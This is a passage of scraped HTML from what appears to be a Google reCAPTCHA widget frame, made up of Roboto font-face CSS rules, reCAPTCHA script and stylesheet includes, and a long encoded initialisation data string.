  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="xXLE9oFcEOQCKYSMvUaoyg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="xXLE9oFcEOQCKYSMvUaoyg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xXLE9oFcEOQCKYSMvUaoyg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22AcOiJzAcCGUnXMOJOQYJTAPDtm9rw5lUcD1fTcO4U33Cs1l3w6B7w4VfaHpXw6rCgMKgU1Rowplrw69xw4LDlCnDvVvDj8KoZgrCo1/[base64]/ChRjCm3R4dgQ4w5rCqyYTwo3CtcO/[base64]/DnQLCqMODPzPDnGDCoBTDgDXCjsOOHMOOAcOCw4LCtMKAbyrCrsO4w7AZRH/ChcO2ZMKXJ8O4X8OsYHPCtxbDuzzDozEcHXgFcnQgw64Kw7vCvRbDjcKleHMmBSHDh8K6w48kw4dWaATCuMO9wpbDncOGw73CvhDDvMOdw6ENwqTDqMKgw7B2AR/DvsKUYsKlPcK9QcKHA8Kqe8KmYhtRRzDCkEnCpsO/[base64]/B3fCnsK7w5/[base64]/CjsKwFmFHTMOxXcKCHVnDjivDssOjwokqwoFBwqzDn3QYRV3ClMKAwpjDlcKFw6PCigoLCl4cw4QqwqjCi3VHO0vCsVXDlsO0w7/Dui7CtcO5D0XCvMKEGgbCkMKkw6wxTsOnw4bCqnvDocOTGcKmQcO6wpjDomLClcKpbsOzw63Dk1cOw4EKRMOswqPDqXI/[base64]/OsOGw5JiJGpQVnvDosK1RsK/wqzCjyvDi8KOwqHDoMKKw63ClXY8eyXCglfCp3MAJwVBwqkIScKcEl9Pw5zCvUvDoVbCi8KaFcKxwqBhbsOfwpbCnUPDpCkYw63Cp8K7J0sgwrrCl2hiUcKrDlvDocO3EcOfwq0/wqUywoIhw6TDoBTCk8Kbw4UCw6jCo8KZw6V2VxvCtijCh8OHw7d2w5vCjk/[base64]/DkSE7WGc3w4FgwpVIwpR2w7txw6XCqcKHDcKywqHCtwl3w6czwozClSMywowaw7fCscO/QxjCmRZqNMOYwpJFw6kKw7/CgGTDpsKBw5cUNGtJwpANw69YwoJxU0Q+w4bCtcK/TsKXw5LCpSVMwqcFQ2lxwozDlsOBw5tuw7jChkIVw6LCkV9AEMKWRMOUw73Dj3dKwqnDgQ09OH7Cjzk1w74VwrbDqwt4w6wyK1PCsMKjwofCimfDgMOFwqgkdsKlYMKbQj8Gw5HDiwPCqMK/UxlURhU0eADCqRo6ZXY5wrsbfAY0XcKuwqkywq7CjsKPw4TDlsO6XikbwrDDgcKCA25gwonDv0BKbcKCXic5XR/CqsOQw4/CscKCVsKoIhgAwqleXAHCmcOUQ3nCjsOQAsKyU3bCl8KgATgtEcKiaEjCo8OqasOMwr3CggUNwpzCtEl4LsOdZsK+SkEww6/DphJGwqojLC1vKVYUS8KpaBwqwqkIw7nCsi92aBLCtWXCp8KTQnAEw6RawrNdEcOvHk5lw5TDisKRw7kuw7fDiH/CpMODKxU3f2kSw4gTUsK8w7jDuhQ8w7LCjwQWZB/DsMOiw7bCiMOtwoMcwoXChDRdwqjCocOAMMKDwooIwrjDoiHDu8KMFnptBMKlwooMDENFw45GFRcCDMOGI8Olw4PDs8OGFw4fZDI7CsKww41cwoxKKTHCtSUCw7zDnWEhw48Aw4bCuEFEeXnCpcOzw4NdE8OTwpjDim7Du8O5wqrDpMO+SMO+w6nDskMww6JHX8Kzw6/DjsOOHmc7w4nDnyfChsOzA0/DmcOlwqvDqcOtwqjDhQDCn8KUw5nCok0mBmwuTDpzKsKnOFU8MgFzDCzCpz/Drld0w5XDozc0IsOSw50GwobChTDDry3Dh8KPwplkLU0AbsO0EkPCi8O2DB/DhMOQw5FVw64hK8Osw5hMQsOxZAZ1RsOUwrHDrDB6w5fCiQvDvUHCml/DoMObwqNUw5TCnQXDgAxqw7U+w5PDpMO5w7Q+SmjCi8KCKhEtViR3w60zAV7DpsOqZsK5WEMVwq8/wrdoFsOKeMOrw4nCkMKnw4fDhggaccKsOkPCnHp2EVUHwpdXQm8USsK3PXpcFVlAdXhZRlo6FsOzQzpVwrTDgl/[base64]/DrxoQbcKFDMKPT8OSf8Oxw7AtMsO2GQTDmsOoEsKdw5kUcFrDncKjw6XDvz7CsXcXKX5zBWgOwrrDiXvDnQfDmcOWKU/DjgnDsmnCngjCosKSw6JQwp4qKWUcwoLCsGoYw5fDhcOZwrLDm38Mw6bDl3cIcgBKw7xEVsKtwr/[base64]/DvB7CnsKNL8OLwrAoTsKZDcOHAsOQL8KpaGHCkRF0fcKnRcKGWhAmwpTCt8ObwoAMIMOdc2fDpsO9wr/CqUIfWcOawo5OwqIMw6LCt2U0HMKZwrRoEsOGwqQFc2Nmw7XDs8KoPsK5wqHDkcKSBMK0OgPCisO9w4tRw4fDnsKewrvCqsKjTcOWUQ57w7FKO8KwfMOHTj4IwoZwKgLDtRc1NVN6w5jChcKgwqNSwrrDk8O1fxrCsDrCksKjP8OIw6/[base64]/wp02JyJDwr0TSsKjdsOub1xEYgTDlsO5w7rCn8KncMKnw47CiBd+wprCp8KrG8KDwo13w57DiiUWwoLDrcOMUcO9OcKTwrHCssKxQcOswrIew4PDqMKHdwAZwq/Cgztsw55WOmRbwobDtyrCoxjCucObYzfCh8O8d2FhI3gnwoUadQYOY8KgRQkBTEkiOU1BM8Oob8OoC8KobcKtw7ppRcOqJ8ObLhzDpcO0WhfCuxHCn8OgXcOcDG5MR8O+MQnCi8OfOcO4w5htaMOaaUTClmc2QsODwr/DilHDl8KMGzMYIybCmC9/w5sAcMK0w4PCoRUtwoMJw6bDijPCsRLCiRDDpsKKwqV2OcKmGcK9w6N2wo/[base64]/ChcOkLcKSXgfCisOxK8KOwpUPP3EJLMO+GcO5LzYbKkjDgsKyw5DCqMOWw5dzw4cSZ3fDgUfChRPDv8OrwrzCgEoxw7MwTQUXwqDDpx/DhjF7M3bDqQNVw5rDmiPCkMOlwqrDihvCtcO3w4A/w7I2wq4fwoDDjMOuw7zCs2ByChooRAVIw4fDpcOjwqDCm8KEwqvDlEXClRw5dRpWNMKJL1TDvSsRw4vCtMKdJsOdwqIDGcKlwrHDrMKywrQEwozDlcK2w5nCrsKZcMKjPxTCgcKOwovCsGLDo2vDrMKLwobCoxkJwqUzw5QZwrHDi8O7X11bBCvDp8K/[base64]/Dkzs2wqPDmMK/bcKOH8KCw5vDrsKdw69UFMOtPcO0EkjCvVvDgFMIVy3CqsOkw557aSpAwrfDolcmZAvCm1Q6OMK2XQhsw5zClinCqFsmw5FxwrNQGzjDl8KFWkwLEyNXw4/DowFTwqjDlsO8cTvCpcKqw5PDjk7Dsk3CusKmwpzCo8Kww6kXMcO7wrXCrWbDoFzDrFnChCFHwrlQw7fDlg/DrkELPcKQcMKpw79Jw6ExMAbCsjZrwoBUJMKZPBBdwr4MwoNuwqJjw5vDqcOyw4/[base64]/w4zDv8K9wrDCgm9aU23CgnNGTsKYw5rCjMKyw4bCiFzDjhovRUoUD1l+QHnDikrCi8KlwrjCicKoJMO/[base64]/[base64]/DhB4bUMO1M8O9w6B/[base64]/w6PDqg56wpPDksOQwrnDhcKHwrcsw4/CtlrDsgvDosK/woDChcOMwr3ChcOswojCksK/RVEPBMORw69GwrAiUlbCjnDCkcOCwpPDocOnEsOBwoTCucO1WH8FUVIjUsKsEMOIw7LDiD/CgTE1w47Ck8Odw57CmDnDnRvCnRLCin/Cil4nw4YHwqshw5hzwrbDuTlPw4B2w7LDvsO8EsKCwoooK8KAwrPChEHCjz1GcwMOGcOsaBDDnsK3w6YmARHDksODJcO4Zk5BwpdQaU1OAx0NwoZzaXQew5pzwoAeY8Kbw5hUccOKwqjCn2B/VsOmwpzDq8OHR8OscMKlaVPDu8KSwosfw4BFwoxDR8Kuw79qw43CucOYEMO6bFjCk8KYwqrDqcKjaMOvO8OQw7IFwrwgEXYRwpbClsOH